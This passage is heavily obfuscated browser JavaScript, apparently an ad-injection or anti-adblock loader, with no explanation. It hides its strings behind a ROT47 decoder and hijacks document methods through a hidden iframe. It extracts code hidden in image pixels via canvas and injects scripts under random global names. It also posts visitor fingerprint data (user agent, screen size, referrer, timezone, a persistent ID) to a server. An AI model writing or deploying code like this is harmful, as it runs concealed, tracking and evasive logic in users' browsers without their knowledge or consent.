$.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case $.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case $.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case $.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case $.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case $.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case $.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case $.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return 